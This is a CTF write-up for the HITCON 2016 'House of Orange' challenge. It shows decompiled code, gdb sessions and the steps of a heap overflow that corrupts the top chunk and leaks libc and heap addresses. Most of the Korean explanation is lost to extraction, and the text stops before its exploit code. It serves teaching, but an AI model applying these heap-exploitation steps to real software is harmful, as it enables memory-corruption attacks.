# **House of Orange[KR]**

**L** Unknown macro: 'html' **L** Unknown macro: 'html' Excuse the ads! We need some help to keep our site up. **List** • 1 [Information](#page-0-0) <sup>o</sup> 1.1 [Description](#page-0-1)  $^{\circ}$  1.2 [Related file](#page-0-2) <sup>o</sup> 1.3 [Source Code](#page-0-3) • 2 [Write up](#page-0-4) 2.1 [File information](#page-0-5) 2.2 [Binary analysis](#page-1-0) 2.2.1 [Main](#page-2-0) 2.2.2 [BuildTheHouse\(\) - 0x5640720E0D37](#page-3-0) ■ 2.2.3 [SeeTheHouse\(\) - 0x5640720E0EE6](#page-5-0) 2.2.4 [UpgradeTheHouse\(\) - 0x05640720E107C](#page-5-1) 2.3 [Debuging](#page-6-0) ■ 2.3.1 [Heap Overflow](#page-6-1) 2.4 [Structure of Exploit code](#page-8-0) 2.5 [Information for attack](#page-9-0) ■ 2.5.1 [Leak - Overwrite of top chunk](#page-9-1) ■ 2.5.2 [Leak - Libc address](#page-12-0) ■ 2.5.3 [Leak - Heap address](#page-14-0) 2.6 [HouseOfOrange](#page-16-0) 3 [Exploit Code](#page-19-0) 4 [Flag](#page-21-0)

- 
- 5 [Related Site](#page-21-1)

## <span id="page-0-0"></span>**Information**

## <span id="page-0-1"></span>**Description**

My teammate, Orange, need a house. Can you build it ? nc 52.68.192.99 56746

[hourseoforange](https://s3-ap-northeast-1.amazonaws.com/hitcon2016qual/houseoforange_22785bece84189e632567da38e4be0e0c4bb1682) [libc.so.6](https://s3-ap-northeast-1.amazonaws.com/hitcon2016qual/libc.so.6_375198810bb39e6593a968fcbcf6556789026743)

## <span id="page-0-2"></span>**Related file**

## **File list**

- [houseoforange\\_22785bece84189e632567da38e4be0e0c4bb1682](https://www.lazenca.net/download/attachments/7536648/houseoforange_22785bece84189e632567da38e4be0e0c4bb1682?version=1&modificationDate=1507223055094&api=v2)
- [libc.so.6\\_375198810bb39e6593a968fcbcf6556789026743](https://www.lazenca.net/download/attachments/7536648/libc.so.6_375198810bb39e6593a968fcbcf6556789026743?version=1&modificationDate=1507223055208&api=v2)

## <span id="page-0-3"></span>**Source Code**

**Source code**

<span id="page-0-5"></span><span id="page-0-4"></span>**Write up**

## **File information**

```
File information
autolycos@ubuntu:~/CTF/HITCON/houseoforange$ file ./houseoforange_22785bece84189e632567da38e4be0e0c4bb1682 
./houseoforange_22785bece84189e632567da38e4be0e0c4bb1682: ELF 64-bit LSB shared object, x86-64, version 1 
(SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.32, BuildID[sha1]
=a58bda41b65d38949498561b0f2b976ce5c0c301, stripped
autolycos@ubuntu:~/CTF/HITCON/houseoforange$ checksec.sh --file .
/houseoforange_22785bece84189e632567da38e4be0e0c4bb1682 
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH .
/houseoforange_22785bece84189e632567da38e4be0e0c4bb1682
autolycos@ubuntu:~/CTF/HITCON/houseoforange$
```
## <span id="page-1-0"></span>**Binary analysis** .

## **hourseoforange**

 $\bullet$ 

```
autolycos@ubuntu:~/CTF/HITCON/houseoforange$ ./houseoforange_22785bece84189e632567da38e4be0e0c4bb1682 
+++++++++++++++++++++++++++++++++++++
@ House of Orange @
+++++++++++++++++++++++++++++++++++++
 1. Build the house 
 2. See the house 
 3. Upgrade the house 
 4. Give up 
+++++++++++++++++++++++++++++++++++++
Your choice :
```
"Build the house" .

#### **Build the house**

```
Your choice : 1
Length of name :10
Name :AAAAAAAAAA
Price of Orange:+++++++++++++++++++++++++++++++++++++
 1. Red 
 2. Green 
 3. Yellow 
 4. Blue 
 5. Purple 
 6. Cyan 
 7. White 
+++++++++++++++++++++++++++++++++++++
Color of Orange:1
Finish
```
• "See the house".

#### **See the house**



• "Upgrade the house" .

## **Upgrade the house**

```
Your choice : 3
Length of name :20
Name:BBBBBBBBBBBBBBBBBBBB
Price of Orange: +++++++++++++++++++++++++++++++++++++
 1. Red 
 2. Green 
 3. Yellow 
 4. Blue 
 5. Purple 
 6. Cyan 
 7. White 
+++++++++++++++++++++++++++++++++++++
Color of Orange: 2
Finish
```
#### <span id="page-2-0"></span>**Main**

 $\bullet$ 

- **.**
	- o PrintMenu() Menu.  $\circ$  UserInput() .
	- $^{\circ}$  menuNumber , if().

**main()**

```
void fastcall noreturn main( int64 a1, char **a2, char **a3)
{
 signed int menuNumber; // eax@2
 setSIGALE();
  while ( 1 )
   {
    while ( 1 )
    {
      PrintMenu();
      menuNumber = UserInput();
      if ( menuNumber != 2 )
        break;
      SeeTheHouse();
     }
    if ( menuNumber > 2 )
     {
      if ( menuNumber == 3 )
      {
        UpgradeTheHouse();
      }
       else
       {
        if ( menuNumber == 4 )
       \{ puts("give up");
          exit(0);
        }
LABEL_14:
        puts("Invalid choice");
      }
     }
    else
     {
      if ( menuNumber != 1 )
       goto LABEL_14;
      BuildTheHouse();
     }
  }
}
```
#### <span id="page-3-0"></span>**BuildTheHouse() - 0x5640720E0D37**

```
\bullet .
       gHouseCount 3 .
                      4 .
                \blacksquareHOUSE Heap .
        \circ .
                ■ 4096 size 4096.
                    4096 Heap houseDataname .
                    "Name" houseDataname .
```
- "Name", "Price of Orange", "Color of Orange" .
- o gHouseCount .

#### **BuildTheHouse() - 0x5640720E0D37**

```
int BuildTheHouse()
{
  unsigned int size; // [rsp+8h] [rbp-18h]@4
 signed int colorNumber; // [rsp+Ch] [rbp-14h]@9
  HOUSE *houseData; // [rsp+10h] [rbp-10h]@4
  INFO *info; // [rsp+18h] [rbp-8h]@9
  if ( gHouseCount > 3u )
  {
    puts("Too many house");
   exit(1); }
 houseData = (house *)malloc(0x10uLL);
  printf("Length of name :");
  size = UserInput();
  if ( size > 4096 )
    size = 4096;
  houseData->name = (char *)malloc(size);
  if ( !houseData->name )
  {
    puts("Malloc error !!!");
    exit(1);
  }
  printf("Name :");
  NameInput(houseData->name, size);
 info = (Info * )calloc(1uLL, 8uLL); printf("Price of Orange:", 8LL);
  info->price = UserInput();
  colorPrint();
  printf("Color of Orange:");
  colorNumber = UserInput();
  if ( colorNumber != 56746 && (colorNumber <= 0 || colorNumber > 7) )
  {
    puts("No such color");
    exit(1);
  }
  if ( colorNumber == 56746 )
    info->color = 56746;
  else
    info->color = colorNumber + 30;
  houseData->house = info;
  gHouseDate = houseData;
  ++gHouseCount;
  return puts("Finish");
```
## **2 Struct .**

#### **struct house**

}

```
struct HOUSE
{
  struct Info *house;
  char *name;
};
```

```
struct info
struct INFO
{
  int price ;
   int color ;
};
```
#### <span id="page-5-0"></span>**SeeTheHouse() - 0x5640720E0EE6**

"gHouseDate->house->color" .

 **.**

```
■ "56746" orange orange .<br>■ "56746" , 30~37 orange .
                    "56746" , 30~37 orange .
                    "56746" , 30~37 , .
          Orange name, price .
          Orange rand() Orange .
SeeTheHouse() - 0x5640720E0EE6
int SeeTheHouse()
{
  int v0; // eax@3
  int result; // eax@3
  int v2; // eax@8
  if ( !gHouseDate )
    return puts("No such house !");
  if ( gHouseDate->house->color == 56746 )
  {
    printf("Name of house : %s\n", gHouseDate->name);
    printf("Price of orange : %d\n", gHouseDate->house->price);
   v0 = \text{rand}():
   result = print("x1B[01;38;5;214m%x1B[0m\n", gOrangeImageArr[v0 % 8]); }
  else
   {
     if ( gHouseDate->house->color <= 30 || gHouseDate->house->color > 37 )
     {
      puts("Color corruption!");
     exit(1); }
    printf("Name of house : %s\n", gHouseDate->name);
    printf("Price of orange : %d\n", gHouseDate->house->price);
   v2 = rand();
    result = printf("\x1B[%dm%s\x1B[0m\n", (unsigned int)gHouseDate->house->color, gOrangeImageArr[v2 % 8]);
  }
  return result;
}
```
<span id="page-5-1"></span>**UpgradeTheHouse() - 0x05640720E107C**

 $\bullet$ 

```
 .
      gUpgradeCount 2 .
                \blacksquare 3 .
      <sup>o</sup> gHouseDate
      \circ "name" .
               ■ 4096 size 4096.
      <sup>o</sup> NameInput() "gHouseDatename" .
                   gHouseDatename .
                    Heap Overflow .
      <sup>o</sup> Price, Color .
      <sup>o</sup> qUpgradeCount .
```
#### **UpgradeTheHouse() - 0x05640720E107C**

```
int UpgradeTheHouse()
{
  Info *info; // rbx@7
  unsigned int size; // [rsp+8h] [rbp-18h]@5
 signed int colorNumber; // [rsp+Ch] [rbp-14h]@7
  if ( gUpgradeCount > 2u )
    return puts("You can't upgrade more");
  if ( !gHouseDate )
    return puts("No such house !");
  printf("Length of name :");
  size = UserInput();
  if ( size > 4096 )
    size = 4096;
  printf("Name:");
  NameInput(gHouseDate->name, size);
  printf("Price of Orange: ", size);
  info = gHouseDate->house;
  info->price = UserInput();
  colorPrint();
  printf("Color of Orange: ");
  colorNumber = UserInput();
  if ( colorNumber != 56746 && (colorNumber <= 0 || colorNumber > 7) )
   {
    puts("No such color");
    exit(1);
  }
  if ( colorNumber == 56746 )
    gHouseDate->house->color = 56746;
  else
    gHouseDate->house->color = colorNumber + 30;
  ++gUpgradeCount;
  return puts("Finish");
}
```
## <span id="page-6-0"></span>**Debuging**

### <span id="page-6-1"></span>**Heap Overflow**

- **Heap Overflow Break pointf .**
	- 0x555555554daa : BuildTheHouse() "Name" Heap
	- 0x555555554dfe : BuildTheHouse() NameInput()
	- 0x555555554e0d : BuildTheHouse() calloc()
	- 0x555555555119 : UpgradeTheHouse() NameInput()
	- 0x55555555511e : UpgradeTheHouse() NameInput()

#### **Break point**

autolycos@ubuntu:~/CTF/HITCON/houseoforange\$ gdb -q ./houseo\* Reading symbols from ./houseoforange\_22785bece84189e632567da38e4be0e0c4bb1682...(no debugging symbols found)... done. gdb-peda\$ b \*0x555555554daa Breakpoint 1 at 0x555555554daa gdb-peda\$ b \*0x555555554dfe Breakpoint 2 at 0x555555554dfe gdb-peda\$ b \*0x555555554e0d Breakpoint 3 at 0x555555554e0d gdb-peda\$ b \*0x555555555119 Breakpoint 4 at 0x555555555119 gdb-peda\$ b \*0x55555555511e Breakpoint 4 at 0x55555555511e gdb-peda\$

**"Build the house" .**

 $\circ$  Name 10, malloc() 0x555555758030. o calloc() Price, Color Heap . 0x20byte Heap .

#### **Build the house**

```
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/autolycos/CTF/HITCON/houseoforange
/houseoforange_22785bece84189e632567da38e4be0e0c4bb1682 
+++++++++++++++++++++++++++++++++++++
@ House of Orange @
+++++++++++++++++++++++++++++++++++++
 1. Build the house 
 2. See the house 
 3. Upgrade the house 
 4. Give up 
+++++++++++++++++++++++++++++++++++++
Your choice : 1
Length of name :10
Breakpoint 1, 0x0000555555554daa in ?? ()
gdb-peda$ i r rax
rax 0x555555758030 0x555555758030
gdb-peda$ x/8gx 0x555555758030
0x555555758030: 0x0000000000000000 0x0000000000000000
0x555555758040: 0x000000000000000000 0x0000000000020fc1
0x555555758050: 0x0000000000000000 0x0000000000000000
0x555555758060: 0x0000000000000000 0x0000000000000000
gdb-peda$ c
Continuing.
Name :AAAAAAAAA
Breakpoint 2, 0x0000555555554dfe in ?? ()
gdb-peda$ x/8gx 0x555555758030
0x555555758030: 0x4141414141414141 0x0000000000000a41
0x555555758040: 0x0000000000000000 0x0000000000020fc1
0x555555758050: 0x0000000000000000 0x0000000000000000
0x555555758060: 0x0000000000000000 0x0000000000000000
gdb-peda$ c
Continuing.
Breakpoint 3, 0x0000555555554e0d in ?? ()
gdb-peda$ x/8gx 0x555555758030
0x555555758030: 0x414141414141414141 0x0000000000000a41
0x555555758040: 0x0000000000000000 0x0000000000000021
0x555555758050: 0x0000000000000000 0x0000000000000000
0x555555758060: 0x0000000000000000 0x0000000000020fa1
gdb-peda$ c
```
- **"Upgrade the house" Heap Overflow .**
	- "Length of name" 60 .
	- "Name" 'B' \* 50, 'C' \* 8 .
		- $\blacksquare$  0x555555758030 ~ 0x55555575806C .
		- 0x555555758050 price,color .
- $\bullet$  **.**
	- <sup>o</sup> Heap Overflow Libc address, Heap address.
		- Top chunk "Unsort bin attack" .

#### **Upgrade the house**

```
gdb-peda$ c
Continuing.
Price of Orange:100
+++++++++++++++++++++++++++++++++++++
 1. Red 
 2. Green 
 3. Yellow 
 4. Blue 
 5. Purple 
 6. Cyan 
 7. White 
+++++++++++++++++++++++++++++++++++++
Color of Orange:1
Finish
+++++++++++++++++++++++++++++++++++++
@ House of Orange @
+++++++++++++++++++++++++++++++++++++
 1. Build the house 
 2. See the house 
 3. Upgrade the house 
 4. Give up 
+++++++++++++++++++++++++++++++++++++
Your choice : 3
Length of name :60
Name:
Breakpoint 4, 0x0000555555555119 in ?? ()
gdb-peda$ x/8gx 0x555555758030
0x555555758030: 0x4141414141414141 0x000000000000a41
0x555555758040: 0x0000000000000000 0x0000000000000021
0x555555758050: 0x0000001f00000064 0x0000000000000000
0x555555758060: 0x0000000000000000 0x0000000000020fa1
gdb-peda$ ni
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBCCCCCCCC
Breakpoint 5, 0x000055555555511e in ?? ()
gdb-peda$ x/8gx 0x555555758030
0x555555758030: 0x4242424242424242 0x4242424242424242
0x555555758040: 0x4242424242424242 0x4242424242424242
0x555555758050: 0x4242424242424242 0x4242424242424242
0x555555758060: 0x4343434343424242 0x00000000a434343
gdb-peda$
```
## <span id="page-8-0"></span>**Structure of Exploit code**

• Payload .

#### **Payload Flow**

- 1. Libc, Heap address Leak
- 2. Unsorted bin attack
- $\bullet$



## <span id="page-9-0"></span>**Information for attack**

# <span id="page-9-1"></span>**Leak - Overwrite of top chunk**

- **"Upgrade the house" Heap overflow Top chunk .**
	- $\circ$  Top chunk
	- malloc()Top chunk sysmalloc() .
- **sysmalloc() Top chunk .**

 $\circ$  Top chunk

- 1. MINSIZE (0x10) . (unsigned long) (old\_size) >= MINSIZE
- 2. need size + MINSIZE . (unsigned long) (old\_size) < (unsigned long) (nb + MINSIZE))
- 3. prev\_inuse . prev\_inuse (old\_top)
- 4. old\_top +oldsize .

**malloc.c -> sysmalloc() [ ver. glibc 2.23 ]**

```
 /*
     If not the first time through, we require old_size to be
     at least MINSIZE and to have prev_inuse set.
    */
 assert ((old_top == initial_top (av) && old_size == 0) || ((unsigned long) (old_size) >= MINSIZE && prev_inuse (old_top) && ((unsigned long) old_end & 
(pagesize - 1) == 0));
  /* Precondition: not enough current space to satisfy nb request */
```

```
 assert ((unsigned long) (old_size) < (unsigned long) (nb + MINSIZE));
```
 **Break point .**

- 0x555555554daa : BuildTheHouse() "Name" Heap
- 0x555555554dfe : BuildTheHouse() NameInput()
- 0x555555554e0d : BuildTheHouse() calloc()
- 0x55555555511e : UpgradeTheHouse() NameInput()

#### **Break points**

```
gdb-peda$ b *0x555555554000 + 0xDAA
Breakpoint 1 at 0x555555554daa
gdb-peda$ b *0x555555554000 + 0xDFE
Breakpoint 2 at 0x555555554dfe
gdb-peda$ b *0x555555554000 + 0xE0D
Breakpoint 3 at 0x555555554e0d
gdb-peda$ b *0x555555554000 + 0x111E
Breakpoint 4 at 0x55555555511e
gdb-peda$
```
**"BuildTheHouse" Heap .**

 $O$  Heap 16.

**Create heap**

```
gdb-peda$ r
Starting program: /home/lazenca0x0/CTF/HITCON/houseoforange/houseoforange 
+++++++++++++++++++++++++++++++++++++
@ House of Orange @
+++++++++++++++++++++++++++++++++++++
 1. Build the house 
 2. See the house 
 3. Upgrade the house 
 4. Give up 
+++++++++++++++++++++++++++++++++++++
Your choice : 1
Length of name :16
Breakpoint 1, 0x0000555555554daa in ?? ()
gdb-peda$ i r rax
rax 0x555555758030 0x555555758030
gdb-peda$ x/16gx 0x555555758030
0x555555758030: 0x0000000000000000 0x0000000000000000
                  0x555555758040: 0x0000000000000000 0x0000000000020fc1
0x555555758050: 0x0000000000000000 0x0000000000000000
0x555555758060: 0x0000000000000000 0x0000000000000000
0x555555758070: 0x0000000000000000 0x0000000000000000
0x555555758080: 0x0000000000000000 0x0000000000000000
0x555555758090: 0x0000000000000000 0x0000000000000000
0x5555557580a0: 0x0000000000000000 0x0000000000000000
gdb-peda$ c
Continuing.
Program received signal SIGALRM, Alarm clock.
Name :AAAAAAAAAAAABB
Breakpoint 2, 0x0000555555554dfe in ?? ()
gdb-peda$ x/16gx 0x555555758030
0x555555758030: 0x4141414141414141 0x000a424241414141
0x555555758040: 0x0000000000000000 0x0000000000020fc1
0x555555758050: 0x0000000000000000 0x0000000000000000
0x555555758060: 0x0000000000000000 0x0000000000000000
0x555555758070: 0x0000000000000000 0x0000000000000000
0x555555758080: 0x0000000000000000 0x0000000000000000
0x555555758090: 0x0000000000000000 0x0000000000000000
0x5555557580a0: 0x0000000000000000 0x0000000000000000
gdb-peda$ c
Continuing.
Breakpoint 3, 0x0000555555554e0d in ?? ()
gdb-peda$ x/16gx 0x555555758030
0x555555758030: 0x4141414141414141 0x000a424241414141
0x555555758040: 0x0000000000000000 0x0000000000000021
0x555555758050: 0x0000000000000000 0x0000000000000000
0x555555758060: 0x0000000000000000 0x0000000000020fa1
0x555555758070: 0x0000000000000000 0x0000000000000000
0x555555758080: 0x0000000000000000 0x0000000000000000
0x555555758090: 0x0000000000000000 0x0000000000000000
0x5555557580a0: 0x0000000000000000 0x0000000000000000
gdb-peda$
```
- **"UpgradeTheHouse" Top chunk .**
	- Top chunk 0xfa1(3889) .

■ Top chunk 0x20fa1.

- $\circ$  Top chunk heap, malloc sysmalloc()
	- Top chunk Free chunk Unsorted bin .
	- Free chunk fd, bk.

#### **Overwrite for Top chunk**

```
gdb-peda$ c
Continuing.
Price of Orange:100
+++++++++++++++++++++++++++++++++++++
 1. Red 
 2. Green 
 3. Yellow 
 4. Blue 
 5. Purple 
 6. Cyan 
 7. White 
+++++++++++++++++++++++++++++++++++++
Color of Orange:1
Finish
+++++++++++++++++++++++++++++++++++++
@ House of Orange @
+++++++++++++++++++++++++++++++++++++
 1. Build the house 
 2. See the house 
 3. Upgrade the house 
 4. Give up 
+++++++++++++++++++++++++++++++++++++
Your choice : 3
Length of name :70
Name:AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBB
Breakpoint 4, 0x000055555555511e in ?? ()
gdb-peda$ x/16gx 0x555555758030
0x555555758030: 0x4141414141414141 0x41414141414141
0x555555758040: 0x4141414141414141 0x41414141414141
0x555555758050: 0x414141414141414141<br>0x555555758060: 0x41414141414141414141 0x0a42424241414141
                   0x4141414141414141
0x555555758070: 0x0000000000000000 0x0000000000000000
0x555555758080: 0x0000000000000000 0x0000000000000000
0x555555758090: 0x0000000000000000 0x0000000000000000
0x5555557580a0: 0x0000000000000000 0x0000000000000000
gdb-peda$ set *0x555555758068 = 0xfa1
gdb-peda$ set *0x55555575806c = 0x0
gdb-peda$ x/16gx 0x555555758030
0x555555758030: 0x4141414141414141 0x41414141414141
0x555555758040: 0x4141414141414141 0x41414141414141
0x555555758050: 0x4141414141414141 0x41414141414141
0x555555758060: 0x4141414141414141 0x0000000000000fa1
0x555555758070: 0x0000000000000000 0x0000000000000000
                   0x555555758080: 0x0000000000000000 0x0000000000000000
0x555555758090: 0x0000000000000000 0x0000000000000000
0x5555557580a0: 0x0000000000000000 0x0000000000000000
gdb-peda$
```
## **"BuildTheHouse" Top chunk Heap .**

- Top chunk 4096 Heap .
	- $\circ$  sysmalloc() Heap 0x55f72a511010.
	- Top chunk Free chunk , fd(Forward pointer), bk(Backward pointer) .
		- $\blacksquare$   $fd$ , bk
			- fd,bk (0x7f68e8d2c7b8) 0x55f72a512010 .
			- $\bullet$  0x55f72a512010 = heap (0x55f72a511010) + heap size(0x1000, 4096)

#### **Create unsorted bin**

```
gdb-peda$ c
Continuing.
Price of Orange: 200
+++++++++++++++++++++++++++++++++++++
 1. Red 
 2. Green 
 3. Yellow 
 4. Blue 
 5. Purple 
 6. Cyan 
 7. White 
+++++++++++++++++++++++++++++++++++++
Color of Orange: 2
Finish
+++++++++++++++++++++++++++++++++++++
@ House of Orange @
+++++++++++++++++++++++++++++++++++++
 1. Build the house 
 2. See the house 
 3. Upgrade the house 
 4. Give up 
+++++++++++++++++++++++++++++++++++++
Your choice : 1
Length of name :4096
Breakpoint 1, 0x0000555555554daa in ?? ()
gdb-peda$ i r rax
rax 0x555555779010 0x555555779010
gdb-peda$ x/16gx 0x555555758030
0x555555758030: 0x4141414141414141 0x41414141414141
0x555555758040: 0x4141414141414141 0x41414141414141
0x555555758050: 0x00000020000000c8 0x4141414141414141
0x555555758060: 0x4141414141414141 0x0000000000000021
0x555555758070: 0x000000000000000a 0x0000000000000000
0x555555758080: 0x0000000000000000 0x0000000000000f61
0x555555758090: 0x00007ffff7dd1b78 0x00007ffff7dd1b78
0x5555557580a0: 0x0000000000000000 0x0000000000000000
gdb-peda$
```
#### <span id="page-12-0"></span>**Leak - Libc address**

- **"BuildTheHouse" Libc address .**
	- Heap 1024 .
		- Heap (0x5555557580d0) .
		- sysmalloc() Heap .
	- "0x5555557580d0", "0x5555557580d8" main\_arena .
	- <sup>o</sup> "Name" 8

#### **Write 8 characters in the Heap**

```
gdb-peda$ c
Continuing.
Name :HEAP
Breakpoint 2, 0x0000555555554dfe in ?? ()
gdb-peda$ c
Continuing.
Breakpoint 3, 0x0000555555554e0d in ?? ()
gdb-peda$ c
Continuing.
Price of Orange:300
+++++++++++++++++++++++++++++++++++++
 1. Red 
 2. Green 
 3. Yellow 
 4. Blue 
 5. Purple 
 6. Cyan 
 7. White 
+++++++++++++++++++++++++++++++++++++
Color of Orange:3
Finish
+++++++++++++++++++++++++++++++++++++
@ House of Orange @
+++++++++++++++++++++++++++++++++++++
 1. Build the house 
 2. See the house 
 3. Upgrade the house 
 4. Give up 
+++++++++++++++++++++++++++++++++++++
Your choice : 1
Length of name :1024
Breakpoint 1, 0x0000555555554daa in ?? ()
gdb-peda$ i r rax
rax 0x5555557580d0 0x5555557580d0
gdb-peda$ x/10gx 0x5555557580d0
0x5555557580d0: 0x00007ffff7dd2188 0x00007ffff7dd2188
0x5555557580e0: 0x00005555557580c0 0x00005555557580c0
0x5555557580f0: 0x0000000000000000 0x0000000000000000
0x555555758100: 0x0000000000000000 0x0000000000000000
0x555555758110:
gdb-peda$ x/gx 0x00007ffff7dd2188
0x7ffff7dd2188 <main_arena+1640>: 0x00007ffff7dd2178
gdb-peda$
```
- **"Name" 8 .**
- "LEAKADD" . "0x0a4444414b41454c" . "0x5555557580d8" . **"See the house" "0x5555557580d8" .**
	- Leak data : ?!???

#### **Leak libc address**

```
gdb-peda$ c
Continuing.
Name :LEAKADD
Breakpoint 2, 0x0000555555554dfe in ?? ()
gdb-peda$ x/10gx 0x5555557580d0
0x5555557580d0: 0x0a4444414b41454c 0x00007ffff7dd2188
0x5555557580e0: 0x00005555557580c0 0x00005555557580c0
0x5555557580f0: 0x0000000000000000 0x0000000000000000
0x555555758100: 0x0000000000000000 0x0000000000000000
0x555555758110: 0x0000000000000000 0x0000000000000000
gdb-peda$ c
Continuing
Breakpoint 3, 0x0000555555554e0d in ?? ()
gdb-peda$ c
Continuing.
Price of Orange:400
+++++++++++++++++++++++++++++++++++++
 1. Red 
 2. Green 
 3. Yellow 
 4. Blue 
 5. Purple 
 6. Cyan 
 7. White 
+++++++++++++++++++++++++++++++++++++
Color of Orange:4
Finish
+++++++++++++++++++++++++++++++++++++
@ House of Orange @
+++++++++++++++++++++++++++++++++++++
 1. Build the house 
 2. See the house 
 3. Upgrade the house 
 4. Give up 
+++++++++++++++++++++++++++++++++++++
Your choice : 2
Name of house : LEAKADD
?!???
Price of orange : 400
\mathcal{L}=\mathcal{L}=\mathcal{L}\overline{\vee}. --,
        1/2.'
   . -"" -/"" ----..
  / . . . . . . \setminus/ . . \ . . / . . \
 |.\,\_\_\!\_\,\rangle . /___. | \ . . . . . . . . | 
 \. . . . . . . . ./ 
  \setminus \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot\mathcal{I}=\{\underline{\ldots},\underline{\ldots},\underline{\ldots},\underline{\ldots}\}+++++++++++++++++++++++++++++++++++++
@ House of Orange @
+++++++++++++++++++++++++++++++++++++
 1. Build the house 
 2. See the house 
 3. Upgrade the house 
 4. Give up 
+++++++++++++++++++++++++++++++++++++
Your choice :
```
#### <span id="page-14-0"></span>**Leak - Heap address**

 **"Upgrade the house" Heap address .**

- "0x5555557580d0" 16 byte Heap .
- Leak "Name" 15 .
- **"See the house" heap address .**
	- Leak data : ??uUUU

**Leak for Heap address** Name of house : LEAKADD ?!??? Price of orange : 400  $\sim$  $\sqrt{7}$ .--,  $1/2$ .'  $. -$ "" -/"" ----.. / . . . . . . . \ / . . \ . . / . . \ |. \_\_\_\_\ . /\_\_\_\_. | \ . . . . . . . . | \. . . . . . . . ./  $\backslash$  . . . . . /  $'$  - .  $\_\_$  .  $\_\_$   $\_\_$   $\_\_$   $\_\_$ +++++++++++++++++++++++++++++++++++++ @ House of Orange @ +++++++++++++++++++++++++++++++++++++ 1. Build the house 2. See the house 3. Upgrade the house 4. Give up +++++++++++++++++++++++++++++++++++++ Your choice : 3 Length of name :1024 Name:BBBBBBBBBBBBBBB Breakpoint 4, 0x000055555555511e in ?? () gdb-peda\$ x/10gx 0x5555557580d0 0x5555557580d0: 0x4242424242424242 0x0a42424242424242 0x5555557580e0: 0x00005555557580c0 0x00005555557580c0 0x5555557580f0: 0x0000000000000000 0x0000000000000000 0x555555758100: 0x0000000000000000 0x0000000000000000 0x555555758110: 0x0000000000000000 0x0000000000000000 gdb-peda\$ c Continuing. Price of Orange: 500 +++++++++++++++++++++++++++++++++++++ 1. Red 2. Green 3. Yellow 4. Blue 5. Purple 6. Cyan 7. White +++++++++++++++++++++++++++++++++++++ Color of Orange: 5 Finish +++++++++++++++++++++++++++++++++++++ @ House of Orange @ +++++++++++++++++++++++++++++++++++++ 1. Build the house 2. See the house 3. Upgrade the house 4. Give up +++++++++++++++++++++++++++++++++++++ Your choice : 2 Name of house : BBBBBBBBBBBBBBB ??uUUU Price of orange : 500  $\overline{\phantom{a}}$ 



# <span id="page-16-0"></span>**HouseOfOrange**

- $\bullet$  **Unsorted bin attack HouseOfOrange .** "0x555555555119" Break point .
- "Length of name" "2048" .  $\bullet$  **main\_arena Unsorted bin .**
	- Unsorted bin 0x5555557584f0 .
		- , 0x5555557584f0 .
	- NamaInput() "0x5555557580d0" .
		- 0x5555557584f0 1056 .
	- Ex) "A" \* 1056 + "B" \* 32 <sup>o</sup> Unsorted chunk .

#### **Check Unsorted bin**

```
Your choice : 2
Name of house : BBBBBBBBBBBBBBB
??uUUU
Price of orange : 500
\mathcal{L}=\mathcal{L}=\mathcal{L}\overline{\vee}. --,
       //_.'
   . - - - / / - - - - - - ..
   / . . . . . . . \ 
  / . ./\. . ./\ .. \ 
 |\cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot | \ . . . . . . . ..| 
  \. . . . . . . . ./ 
  \setminus \cdot \cdot \setminus \_ /. . ./
